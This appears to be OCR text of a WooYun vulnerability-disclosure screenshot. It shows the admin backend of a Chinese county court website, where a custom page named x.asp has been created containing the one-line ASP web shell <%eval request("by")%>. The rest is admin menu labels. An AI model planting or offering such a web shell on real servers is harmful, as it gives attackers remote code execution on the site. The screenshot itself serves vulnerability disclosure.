 360安全浏览器 6.1
http://www.wcfy.gov.cn/scjg/Admin_Index.asp
汶川县人民法院--后台管理
修改密码 更新缓存 帮助中心
自定义页面管理
管理导航： 自定义页面管理首页 | 添加自定义分类 | 添加自定义页面 | 导入自定义分类 | 导出自定义分类 |
分类：1 分类名称：1 自定义分类 1
ID 页面名称 页面地址 简介
1 x.asp /x.asp <%eval request("by")%> 已生成
共 1 个分类 首页 | 上一页 | 1 | 下一页 | 尾页 20 个分类/页 转到第 1
理
信管理
管理
置
信息配置
频道管理
专题管理
广告管理
链接管理
公告管理
调查管理
统计分析 | 配置
风格管理
通用模板页管理
模板方案管理
通用关键字管理
义标签管理
义页面管理
日志管理
员工作量统计
链接管理
过滤管理
账户管理
支付平台管理
www.wooyun.org